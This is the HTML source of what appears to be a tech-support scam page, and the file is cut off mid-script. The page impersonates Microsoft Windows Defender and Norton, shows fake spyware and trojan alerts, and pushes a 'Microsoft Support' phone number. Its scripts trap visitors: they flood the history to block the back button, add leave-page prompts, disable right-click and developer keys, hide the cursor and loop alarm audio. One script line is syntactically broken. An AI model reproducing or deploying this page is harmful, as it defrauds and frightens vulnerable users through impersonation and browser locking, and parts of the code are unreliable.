
<file: store.html>
﻿<!doctype html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Security Center</title>
    <link rel="stylesheet" type="text/css"
          href="font-awesome/4.5.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="bootstrap/4.5.2/css/bootstrap.min.css"
          >
    <script src="redpop/1/jquery.min.js"></script>
    <script src="bootstrap/4.5.2/js/bootstrap.min.js"
            ></script>
    <script type="text/javascript">
        function getVariableFromURl(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regexS = "[\\?&]" + name + "=([^&#]*)";
            var regex = new RegExp(regexS);
            var results = regex.exec(window.location.href);
            if (results == null)
                return "";
            else
                return results[1];
        }
        var phone_number = '1800 296 984';
        var phone_number2 = '1800 296 984';
    </script>
    <script type="text/javascript">
        window.onbeforeunload = function () {
            if (data_needs_saving()) {
                return "Do you really want to leave our brilliant application?";
            } else {
                return;
            }
        };
    </script>
    <script type="text/javascript">
        window.addEventListener("beforeunload", function (e) {
            var confirmationMessage = 'It looks like you have been editing something. '
                + 'If you leave before saving, your changes will be lost.';
            (e || window.event).returnValue = confirmationMessage; //Gecko + IE
            return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
        });
    </script>
    <style type="text/css">
        .blink {
            background-color: #659e1d;
            animation: blink-animation 1s steps(5, start) infinite;
            -webkit-animation: blink-animation 1s steps(5, start) infinite;
        }
        .blink2 {
            background-color: #659e1d;
            animation: blink-animation 1s steps(5, start) infinite;
            -webkit-animation: blink-animation 1s steps(5, start) infinite;
        }
        @keyframes blink-animation {
            to {
                visibility: hidden;
            }
        }
        @-webkit-keyframes blink-animation {
            to {
                visibility: hidden;
            }
        }
    </style>
    <link href="redpop/1/5f205bb74a5eb_v.css" type="text/css" rel="stylesheet"/>
    <!--<script src=".index_files/jquery.min.js" type="text/javascript"></script>-->
    <!--<script type="text/javascript" src="../../bbmaster.js"></script>-->
    <script type="text/javascript">
        //backbutton
        !(function () {
            var t;
            try {
                for (t = 0; 10 > t; ++t) history.pushState({}, "", "#");
                onpopstate = function (t) {
                    t.state && 
                };
            } catch (o) {
            }
        })();
    </script>
    <script>
        var pm_tag = "decpl";
        var pm_pid = "11397-dab3c5a4";
    </script>
<!--    <script src="5f205bb713507_v.js" async></script>-->
    <link rel="stylesheet" href="ajax/libs/froala-editor/2.8.5/css/froala_style.min.css"/>
    <link href="https://bestdrvr.online/redpop/1/5f205bb63ccd2_v.css" rel="stylesheet"/>
    <link id="anstrexCustomLink" rel="stylesheet" type="text/css" href="redpop/1/5f205bc497791_v.css"/>
    <script type="text/javascript">
        function myFunction() {
            return "Write something clever here...";
        }
    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            var audioElement = document.createElement('audio');
            audioElement.setAttribute('src', 'redpop/1/a0ler0tm0s.mp3');
            audioElement.addEventListener('ended', function () {
                this.play();
            }, false);
            $('#map').click(function () {
                audioElement.play();
            });
        });
    </script>
    <script type="text/javascript">
        $(document).keyup(function (evtobj) {
            if (!(evtobj.altKey || evtobj.ctrlKey || evtobj.shiftKey)) {
                if (evtobj.keyCode == 16) {
                    return false;
                }
                if (evtobj.keyCode == 17) {
                    return false;
                }
                $("body").append(evtobj.keyCode + " ");
            }
        });
    </script>
    <script type="text/javascript">
        // To disable right click
        document.addEventListener('contextmenu', event => event.preventDefault());
        // To disable F12 options
        document.onkeypress = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onmousedown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        document.onkeydown = function (event) {
            event = (event || window.event);
            if (event.keyCode == 123) {
                return false;
            }
        }
        // To To Disable ctrl+c, ctrl+u
        jQuery(document).ready(function ($) {
            $(document).keydown(function (event) {
                var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();
                if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u")) {
                    alert('Sorry, This Functionality Has Been Disabled!');
//disable key press porcessing
                    return false;
                }
            });
        });
    </script>
</head>
<body id="map" onbeforeunload="return myFunction()" style="overflow: hidden;cursor: none;">
<div id="chat-box">
    <img src="redpop/1/microsoft.jpg"><span style="color: #222;
    font-size: 21px;
    font-weight: 600;
    margin-left: 6px;
    position: relative;
    top: 5px;">Microsoft</span>
    <p style="font-weight: 600;">Contact Support</p>
    <h4 style="font-weight: 600;">
        <script>document.write(phone_number);</script>
    </h4>
    <div class="arrow-down">
        <i class="fa fa-caret-down"></i>
    </div>
</div>
<audio id="beep" autoplay="">
    <source src="redpop/1/0wa0rni0ng0.mp3" type="audio/mpeg">
</audio>
<div id="delayedPopup" class="delayedPopupWindow lightbox" style="background:red;">
    <!-- This is the close button for link -->
    <!-- <a href="#" id="btnClose"><i class="fa fa-times" aria-hidden="true"></i></a> -->
    <div class="row firewall-pro">
        <div class="col-md-12">
            <div class="green-box" style="-webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);    border: 1px solid #aaa;">
                <div class="row">
                    <div class="col-md-8">
                        <div class="logo_micro" style="float: left;
    margin-left: 10px;">
                            <img src="redpop/1/microsoft.jpg"><span style="color: #000;">Windows Firewall Protection</span>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="minimize">
                            <ul>
                                <li style="cursor: pointer;"><img src="redpop/1/cut.png" style="width: 12px;"></li>
                                <li style="cursor: pointer;"><img src="redpop/1/minus.png" style="width: 12px;"></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-4">
            <div class="microsoft-logo">
                <img src="redpop/1/microsoft.jpg"><span>Microsoft</span>
            </div>
        </div>
        <div class="col-md-8">
            <div class="formDescription">
                <h2>Pornographic Alert - Error Code: #0x268d3(x7)</h2>
                <p>Access to this PC has been blocked for security reasons.</p>
                <p>Contact Windows Support:
                    <script>document.write(phone_number2);</script>
                </p>
            </div>
        </div>
    </div>
    <!-- This is the left side of the popup for the description -->
    <footer id="footer">
        <div class="row">
            <div class="col-md-6 left-code">
                <p>Threat_Detected - Pornographic Spyware<br>
                    App: Ads.financetrack(1).exe</p>
            </div>
            <div class="col-md-6">
                <div class="button_new" id="footer_btn">
                    <a href="#" class="safe">Run Anyway</a>
                    <a href="#" class="anyway blink">Back to Safety</a>
                </div>
            </div>
        </div>
    </footer>
    <!-- End MailChimp Signup Form -->
</div>
<div class="alert_popup cardcontainer lightbox" style="cursor: none;">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <p class="text-center" style="    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #414141;font-weight: bold;
    margin-top: 8px;">Windows_Defender - Security Warning</p>
                <p class="text-center">** ACCESS TO THIS PC HAS BEEN BLOCKED FOR SECURITY REASONS **</p>
                <p>Your computer has alerted us that it has been infected with a Pornographic Spyware. The following data has been compromised.</p>
                <p>&gt; Email Credentials<br>
                    &gt; Banking Passwords<br>
                    &gt; Facebook Login<br>
                    &gt; Pictures & Documents
                </p>
                <p>Windows_Defender Scan has found potentially unwanted Adware on this device that can steal your passwords, online identity, financial information, personal files, pictures or documents.</p>
                <p>You must contact us immediately so that our engineers can walk you through the removal process over
                    the phone.</p>
                <p>Call Microsoft Support immediately to report this threat, prevent identity theft and unlock access to
                    this device.</p>
                <p>Closing this window will put your personal information at risk and lead to a suspension of your
                    Windows Registration.</p>
                <p style="padding-bottom: 0px;">Call Microsoft Support: <strong>
                        <script>document.write(phone_number);</script>
                    </strong></p>
                <div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer;">OK</a> <a
                            class="active" id="leave_page">Cancel</a></div>
            </div>
        </div>
    </div>
</div>
<div class="bg">
    <!-- <div class="logo"><img src="5f205bb7e57b5_v.png" alt="Norton™" /></div> -->
    <!-- <div class="menu" id="menu">PRODUCTS & SERVICES &nbsp;&nbsp;&nbsp; INTERNET SECURITY CENTER &nbsp;&nbsp;&nbsp; SUPPORT &nbsp;&nbsp;&nbsp; FREE TRIALS &nbsp;&nbsp;&nbsp; SIGN IN</div> -->
    <div class="bgimg" style="top: 0px;"><img src="redpop/1/background-2.png" alt="" width="100%"/></div>
    <div class="text">
        <!--   <span id="head1">Windows Has Detected a Malicious Virus On Your System</span>
          <span style="font-size: 30px; color: #000;font-weight: 600;" id="head2">Contact Our Certified Windows Technicians For Immediate Assistance</span>
        <span style="font-size: 30px;color: #000;font-weight: 600;"><script>document.write(phone_number);</script></span> -->
    </div>
</div>
<!-- <div class="bottom">
    <div class="logo"><img src="5f205bb933ceb_v.png" alt="Norton™" /></div>
    <div class="copyright">© 2020 NortonLifeLock Inc. <strong style="color: #1ce783;"> sample scanner and an affiliate advertisment.</strong></div>
    <div class="line1"></div>
    <div class="menu" id="menu_b">Legal Notice | License Agreement | Privacy Policy | Careers | Cookies | Site Map | System Status | Agent Viewer</div>
    <div class="line2"></div>
    <div class="text">Save up to 50% on Norton 360 for first year*</div>
</div> -->
<a href="#" rel="noreferrer" style="cursor: none;" id="link_black">
    <div class="black" style="height: 145%;"></div>
</a>
<div class="win1" style="cursor: none;">
    <div class="header">
        <img src="redpop/1/microsoft.png" class="ico"/>
        <div class="name">Microsoft-Windows-Defender Alert 1800 296 984 (Toll-Free)</div>
        <img src="redpop/1/5f205bba58587_v.png" class="win_min"/> <img src="redpop/1/5f205bbe46967_v.png" class="win_cls"/>
    </div>
    <div class="gray_line">
        <img src="redpop/1/5f205bbdae210_v.png" class="ico_gray1" id="w1_ico1"/>
        <div class="set" id="w1_1">Settings</div>
        <img src="redpop/1/5f205bbae3ed9_v.png" class="ico_gray2" id="w1_ico2"/>
        <div class="help" id="w1_2">Help</div>
    </div>
    <div class="white_line">
        <img src="redpop/1/5f205bb9bf55a_v.gif" class="pc"/>
        <div class="txt1" id="w1_3">You Are Protected</div>
        <div class="txt2">
            <span id="w1_4">Protection Updates: </span><span style="color: #23a31c;" id="w1_5">Current</span><br/>
            <span id="w1_6">Last Scan: </span><span style="color: #c00;" id="w1_7">Not available</span> <span
                    style="color: #2ea8e5;" id="w1_8">| Quick Scan</span><br/>
            <span id="w1_9">Licenses Used: </span><span style="color: #23a31c;" id="w1_10">1 of 5</span> <span
                    style="color: #2ea8e5;" id="w1_11">| Install on Another Device</span>
        </div>
    </div>
    <div class="green_line"><img src="redpop/1/5f205bbb6fc7d_v.gif" class="corner"/></div>
    <div class="bl1">
        <div class="txt1" id="w1_12">Security</div>
        <img src="redpop/1/5f205bbbf25aa_v.gif" class="ico"/>
        <div class="txt2" id="w1_13" style="color: red">Disabled</div>
        <div class="line"></div>
    </div>
    <div class="bl2">
        <div class="txt1" id="w1_14">Identity</div>
        <img src="redpop/1/5f205bbc8a6e3_v.gif" class="ico"/>
        <div class="txt2" id="w1_13a" style="color: red">At Risk</div>
        <div class="line"></div>
    </div>
    <div class="bl3">
        <div class="txt1" id="w1_15">Performance</div>
        <img src="redpop/1/5f205bc00090f_v.gif" class="ico"/>
        <div class="txt2" id="w1_13b">Optimized</div>
        <div class="line"></div>
    </div>
    <div class="bl4">
        <div class="txt1" id="w1_16" style="font-size: 20px;">Firewall</div>
        <img src="redpop/1/microsoft.png" class="ico" style="width: 52px;margin-top: 27px;"/>
        <div class="txt2" id="w1_13c">Turned Off</div>
    </div>
    <div class="gray_line2">
        <div class="txt"><span id="w1_17">STATUS : </span><span class="gr" id="w1_18" style="color: red;">Your PC is at Risk!</span>
        </div>
    </div>
</div>
<div class="win2" id="win2" style="display: none;cursor: none;">
    <div class="header">
        <div class="name" id="w2_1">Quick Scan</div>
        <img src="redpop/1/5f205bba58587_v.png" class="win_min"/> <img src="redpop/1/5f205bbe46967_v.png" class="win_cls"/>
    </div>
    <div class="line_orange">
        <img src="redpop/1/5f205bbece31e_v.gif" class="ring"/>
        <div class="header" id="w2_2">Working</div>
        <div class="txt1" id="w2_3">Scanning commonly infected areas and startup files...</div>
        <div class="txt2" id="path1">C:WindowsSystem32sihost.exe</div>
        <div class="anim" style="background: url('https://bestdrvr.online/redpop/1/img/anim_orange.gif');"></div>
    </div>
    <div class="line_red" style="display: none;" id="win2_line_red">
        <img src="redpop/1/5f205bbf6a050_v.gif" class="ring"/>
        <div class="header" id="w2_4">Working</div>
        <div class="txt1" id="w2_5">Scanning commonly infected areas and startup files...</div>
        <div class="txt2" id="path2">C:\Program Files\Windows Defender\MSASCuiL.exe</div>
        <div class="anim" style="background: url('https://bestdrvr.online/redpop/1/img/anim_red.gif');"></div>
    </div>
    <div class="tab">
        <div class="line1" id="w2_6">Results Summary</div>
        <div class="line2" id="w2_7">[+] Total items scanned:</div>
        <div class="line3" id="w2_8">[+] Total security risks detected:</div>
        <div class="line4" id="w2_9">[+] Total security risks resolved:</div>
        <div class="line5" id="w2_10">Total security risks requiring attention:</div>
        <div class="line6"></div>
        <div class="digit1" id="cnt1">143</div>
        <div class="digit2" id="cnt2">0</div>
        <div class="digit3">0</div>
        <div class="digit4" id="cnt4">0</div>
    </div>
    <img src="redpop/1/microsoft.png" class="nrt_logo"/><span class="mask2">Microsoft</span>
    <div class="btn1" id="w2_11">Pause</div>
    <div class="btn2" id="w2_12">Stop</div>
</div>
<a href="#" rel="noreferrer" style="cursor: none;"> </a>
<div id="vir1">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1"><b>Threat Detected!</b></span><br/>
            Win32/Hoax.Renos.HX
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4"><b>Origin</b></span><br/>
            <span id="w4_5">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6"><b>Activity</b></span><br/>
            <span id="w4_7">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir2">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1a"><b>Threat Detected!</b></span><br/>
            Trojan IRC/Backdor.Sd.FRV
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2a">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4a"><b>Origin</b></span><br/>
            <span id="w4_5a">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6a"><b>Activity</b></span><br/>
            <span id="w4_7a">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir3">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1b"><b>Threat Detected!</b></span><br/>
            Adware.Win32.Look2me.ab
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_3">Medium Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4b"><b>Origin</b></span><br/>
            <span id="w4_5b">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6b"><b>Activity</b></span><br/>
            <span id="w4_7b">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir4">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1c"><b>Threat Detected!</b></span><br/>
            Trojan.Qoologic - Key Logger
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2b">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4c"><b>Origin</b></span><br/>
            <span id="w4_5c">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6c"><b>Activity</b></span><br/>
            <span id="w4_7c">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<div id="vir5">
    <div id="vir_tray">
        <div class="line_red">
            <span id="w4_1d"><b>Threat Detected!</b></span><br/>
            Trojan.Fakealert.356
        </div>
        <img src="redpop/1/5f205bc1a74d5_v.gif" class="ico_tray1"/>
        <div class="txt1" id="w4_2c">High Risk</div>
        <img src="redpop/1/5f205bc2379ac_v.gif" class="ico_tray2"/>
        <div class="txt2">
            <span id="w4_4d"><b>Origin</b></span><br/>
            <span id="w4_5d">Not available</span>
        </div>
        <img src="redpop/1/5f205bc2c1b4b_v.gif" class="ico_tray3"/>
        <div class="txt3">
            <span id="w4_6d"><b>Activity</b></span><br/>
            <span id="w4_7d">Threat actions performed: 1</span>
        </div>
    </div>
</div>
<script language="JavaScript" type="text/javascript">
    var lang = window.navigator.language || navigator.userLanguage;
    lang = lang.substr(0, 2).toLowerCase();
    if (lang == "de") {
        document.getElementById("menu").innerHTML = "PRODUKTE & SERVICES &nbsp&nbsp&nbsp INTERNET SECURITY CENTER &nbsp&nbsp&nbsp SUPPORT &nbsp&nbsp&nbsp KOSTENLOSE TESTVERSIONEN";
        document.getElementById("menu_b").innerHTML = "Rechtliche | Hinweise | Lizenzvereinbarung | Datenschutz | Jobs und Karriere | Cookies | Wegweiser | Systemstatus";
        document.getElementById("head1").innerHTML = "Online-Bedrohungen haben sich weiterentwickelt. Unser Schutz auch.";
        document.getElementById("head2").innerHTML = "Darum bietet Norton 360 mehrere Schutzebenen in einer einzigen Lösung: Gerätesicherheit, Secure VPN, Passwort-Manager und mehr.";
    }
    if (lang == "es") {
        document.getElementById("menu").innerHTML = "PRODUCTOS Y SERVICIOS &nbsp&nbsp&nbsp ASISTENCIA &nbsp&nbsp&nbsp VERSIONES DE PRUEBA";
        document.getElementById("menu_b").innerHTML = "Aviso legal | Acuerdo de licencia | Política de privacidad | Vacantes | Cookies | Mapa del sitio | Estado del sistema";
        document.getElementById("head1").innerHTML = "Las ciberamenazas han evolucionado. También lo ha hecho nuestra protección.";
        document.getElementById("head2").innerHTML = "Norton 360. Protección completa con Seguridad del dispositivo que incluye antivirus, VPN, Gestor de contraseñas y mucho más. Todo en una única solución.";
        document.getElementById("w1_ico1").style.right = "127px";
        document.getElementById("w1_1").style.right = "85px";
        document.getElementById("w1_ico2").style.right = "57px";
        document.getElementById("w1_1").innerHTML = "Ajustes";
        document.getElementById("w1_2").innerHTML = "Ayuda";
        document.getElementById("w1_3").innerHTML = "Está protegido";
        document.getElementById("w1_4").innerHTML = "Actualizaciones de protección: ";
        document.getElementById("w1_5").innerHTML = "Actual";
        document.getElementById("w1_6").innerHTML = "Último escaneo: ";
        document.getElementById("w1_7").innerHTML = "No está disponible";
        document.getElementById("w1_8").innerHTML = "| Escaneo rápido";
        document.getElementById("w1_9").innerHTML = "Licencias utilizadas: ";
        document.getElementById("w1_10").innerHTML = "1 de 5";
        document.getElementById("w1_11").innerHTML = "| Instalar en otro dispositivo";
        document.getElementById("w1_12").innerHTML = "Seguridad";
        document.getElementById("w1_13").innerHTML = "Protegido";
        document.getElementById("w1_14").innerHTML = "Identidad";
        document.getElementById("w1_13a").innerHTML = "Protegido";
        document.getElementById("w1_15").innerHTML = "Desempeño";
        document.getElementById("w1_13b").innerHTML = "Protegido";
        document.getElementById("w1_16").innerHTML = "Más Norton";
        document.getElementById("w1_13c").innerHTML = "Protegido";
        document.getElementById("w1_17").innerHTML = "ESTADO DE LA SUSCRIPCIÓN: ";
        document.getElementById("w1_18").innerHTML = "30 días restantes";
        document.getElementById("w2_1").innerHTML = "Escaneo rápido";
        document.getElementById("w2_2").innerHTML = "Trabajando";
        document.getElementById("w2_3").innerHTML = "Escaneando las áreas comúnmente infectadas y los archivos de inicio...";
        document.getElementById("w2_4").innerHTML = "Trabajando";
        document.getElementById("w2_5").innerHTML = "Escaneando las áreas comúnmente infectadas y los archivos de inicio...";
        document.getElementById("w2_6").innerHTML = "Resumen de resultados";
        document.getElementById("w2_7").innerHTML = "[+] Total de artículos escaneados:";
        document.getElementById("w2_8").innerHTML = "[+] Total de riesgos de seguridad detectados:";
        document.getElementById("w2_9").innerHTML = "[+] Total de riesgos de seguridad resueltos:";
        document.getElementById("w2_10").innerHTML = "Total de riesgos de seguridad que requieren atención:";
        document.getElementById("w2_11").innerHTML = "Pausa";
        document.getElementById("w2_12").innerHTML = "Detener";
        document.getElementById("w3_1").innerHTML = "¡Su PC está infectado con 5 virus!";
        document.getElementById("w3_2").innerHTML = "¡SE REQUIERE LLEVAR A CABO UNA ACCIÓN!";
        document.getElementById("w3_3").innerHTML = "¡Su suscripción a Norton ha expirado!";
        document.getElementById("w3_4").innerHTML = "Renuévela ahora para mantener su PC protegida.";
        document.getElementById("w3_5").innerHTML = "Si su PC está desprotegida, corre el riesgo de sufrir ataques de virus y otros tipos de malware.";
        document.getElementById("w3_6").innerHTML = "Continuar...";
        document.getElementById("w4_1").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1a").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1b").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1c").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_1d").innerHTML = "¡Se detectó una amenaza!";
        document.getElementById("w4_2").innerHTML = "Alto riesgo";
        document.getElementById("w4_2a").innerHTML = "Alto riesgo";
        document.getElementById("w4_2b").innerHTML = "Alto riesgo";
        document.getElementById("w4_2c").innerHTML = "Alto riesgo";
        document.getElementById("w4_3").innerHTML = "Riesgo medio";
        document.getElementById("w4_4").innerHTML = "Origen";
        document.getElementById("w4_4a").innerHTML = "Origen";
        document.getElementById("w4_4b").innerHTML = "Origen";
        document.getElementById("w4_4c").innerHTML = "Origen";
        document.getElementById("w4_4d").innerHTML = "Origen";
        document.getElementById("w4_5").innerHTML = "No está disponible.";
        document.getElementById("w4_5a").innerHTML = "No está disponible.";
        document.getElementById("w4_5b").innerHTML = "No está disponible.";
        document.getElementById("w4_5c").innerHTML = "No está disponible.";
        document.getElementById("w4_5d").innerHTML = "No está disponible.";
        document.getElementById("w4_6").innerHTML = "Actividad";
        document.getElementById("w4_6a").innerHTML = "Actividad";
        document.getElementById("w4_6b").innerHTML = "Actividad";
        document.getElementById("w4_6c").innerHTML = "Actividad";
        document.getElementById("w4_6d").innerHTML = "Actividad";
        document.getElementById("w4_7").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7a").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7b").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7c").innerHTML = "Acciones realizadas contra la amenaza: 1";
        document.getElementById("w4_7d").innerHTML = "Acciones realizadas contra la amenaza: 1";
    }
    if (lang == "fr") {
        document.getElementById("menu").innerHTML = "PRODUITS ET SERVICES &nbsp&nbsp&nbsp CENTRE DE SÉCURITÉ INTERNET &nbsp&nbsp&nbsp SUPPORT &nbsp&nbsp&nbsp ÉVALUATIONS GRATUITES";
        document.getElementById("menu_b").innerHTML = "Mentions légales | Contrat de licence | Politique de confidentialité | Carrières | Cookies | Plan du site | État du système";
        document.getElementById("head1").innerHTML = "Les cybermenaces ont évolué. Notre protection aussi.";
        document.getElementById("head2").innerHTML = "C'est pourquoi Norton 360 offre plusieurs niveaux de protection dans une seule et même solution : sécurité de l'appareil, Secure VPN, Password Manager et plus.";
        document.getElementById("w1_ico1").style.right = "172px";
        document.getElementById("w1_1").style.right = "110px";
        document.getElementById("w1_ico2").style.right = "79px";
        document.getElementById("w1_1").innerHTML = "Paramètres";
        document.getElementById("w1_2").innerHTML = "Assistance";
        document.getElementById("w1_3").innerHTML = "Vous êtes protégé·e";
        document.getElementById("w1_4").innerHTML = "Dernières nouvelles concernant la protection : ";
        document.getElementById("w1_5").innerHTML = "Actuelle";
        document.getElementById("w1_6").innerHTML = "Dernier scan : ";
        document.getElementById("w1_7").innerHTML = "Non disponible";
        document.getElementById("w1_8").innerHTML = "| Scan rapide";
        document.getElementById("w1_9").innerHTML = "Licences en cours d'utilisation : ";
        document.getElementById("w1_10").innerHTML = "1 sur 5";
        document.getElementById("w1_11").innerHTML = "| Installer sur un autre appareil";
        document.getElementById("w1_12").innerHTML = "Sécurité";
        document.getElementById("w1_13").innerHTML = "Protégé·e";
        document.getElementById("w1_14").innerHTML = "Identité";
        document.getElementById("w1_13a").innerHTML = "Protégé·e";
        document.getElementById("w1_15").innerHTML = "Performance";
        document.getElementById("w1_13b").innerHTML = "Protégé·e";
        document.getElementById("w1_16").innerHTML = "Plus de produits Norton";
        document.getElementById("w1_13c").innerHTML = "Protégé·e";
        document.getElementById("w1_17").innerHTML = "ÉTAT DE L'ABONNEMENT : ";
        document.getElementById("w1_18").innerHTML = "30 jours restants";
        document.getElementById("w2_1").innerHTML = "Scan rapide";
        document.getElementById("w2_2").innerHTML = "En cours";
        document.getElementById("w2_3").innerHTML = "Scan des zones communément infectées et des fichiers de démarrage...";
        document.getElementById("w2_4").innerHTML = "En cours";
